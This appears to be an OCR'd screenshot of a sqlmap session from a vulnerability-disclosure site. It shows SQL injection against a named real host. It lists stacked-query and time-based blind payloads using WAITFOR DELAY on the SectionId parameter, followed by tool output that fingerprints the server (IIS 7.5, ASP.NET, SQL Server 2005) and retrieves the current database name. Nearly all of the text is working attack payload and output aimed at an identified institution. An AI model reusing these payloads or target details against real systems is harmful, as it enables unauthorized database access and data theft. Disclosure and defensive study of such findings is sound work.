 C:\Windows\system32\cmd.exe
Parameter: SectionId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SectionId=56f313f6-1a75-4df4-9d0e-eed964132382'; WAITFOR DELAY '0:0
:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SectionId=56f313f6-1a75-4df4-9d0e-eed964132382' WAITFOR DELAY '0:0:
5'--
---
[18:56:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:56:46] [INFO] fetching current database
[18:56:46] [INFO] resumed: New_sy_core_ZkyYw
current database:    'New_sy_core_ZkyYw'
[18:56:46] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ic.simm.ac.cn'
[*] shutting down at 18:56:46
C:\Python27\sqlmap>_
www.wooyun.org